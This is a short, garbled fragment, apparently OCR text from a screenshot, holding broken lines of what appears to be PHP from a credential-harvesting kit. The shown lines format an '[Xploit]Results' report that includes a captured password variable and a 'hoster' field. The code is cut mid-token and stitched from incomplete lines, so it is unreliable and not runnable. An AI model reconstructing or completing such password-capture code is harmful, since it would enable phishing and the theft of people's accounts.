
et="."[Xploit]Results for 
ame"."%0D%0A"."Password: $passwordz";

hoster.\n+---------------------------------
------------------+\n\n";} else {print 